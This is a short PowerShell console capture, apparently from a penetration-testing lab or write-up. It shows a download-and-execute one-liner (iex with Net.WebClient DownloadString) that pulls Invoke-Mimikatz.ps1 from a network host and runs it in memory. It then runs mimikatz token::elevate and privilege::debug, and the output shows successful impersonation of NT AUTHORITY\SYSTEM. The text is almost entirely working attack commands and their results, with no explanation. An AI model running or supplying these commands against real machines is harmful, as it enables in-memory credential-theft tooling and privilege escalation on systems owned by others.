 PS C:\Windows\System32 > iex (New-Object Net.WebClient).DownloadString('http://192.168.182.128/Invoke-Mimikat
z.ps1')
PS C:\Windows\System32 > Invoke-Mimikatz -Command '"token::elevate" "privilege::debug"'
.#####.   mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(powershell) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM

788     {0;000003e7} 1 D 45531          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;0001e556} 1 F 7111677     DESKTOP-T9RMVIF\MrTiz   S-1-5-21-2366418986-4152311095-161301
5599-1002       (14g,24p)       Primary
 * Thread Token  : {0;000003e7} 1 D 7486251     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Imper
sonation (Delegation)

mimikatz(powershell) # privilege::debug
Privilege '20' OK